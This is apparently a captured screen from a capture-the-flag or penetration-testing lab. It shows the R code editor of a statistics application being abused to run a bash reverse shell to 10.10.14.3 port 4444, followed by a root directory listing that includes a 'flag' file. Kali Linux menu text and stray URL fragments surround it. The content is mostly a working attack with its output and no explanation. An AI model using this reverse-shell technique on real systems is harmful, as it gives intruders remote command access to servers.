 172.31.23.8:41337/?id=5c0dc9c1-7ff7-4735-97ce-8c556bc073b4
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
Data Analyses
Exploration T-Tests ANOVA Regression Frequencies Factor R
Rj Editor
1
2 # summary(data[1:3])
3 try(system("/bin/bash -c 'bash -i >& /dev/tcp/10.10.14.3/4444 0>&1'",
4
Ctrl + Shift + Enter to run
R
[1] "bin" "boot" "dev" "etc" "flag" "home"
[7] "lib" "lib64" "media" "mnt" "opt" "proc"
[13] "root" "run" "sbin" "server.py" "srv" "sys"
[19] "tmp" "usr" "var"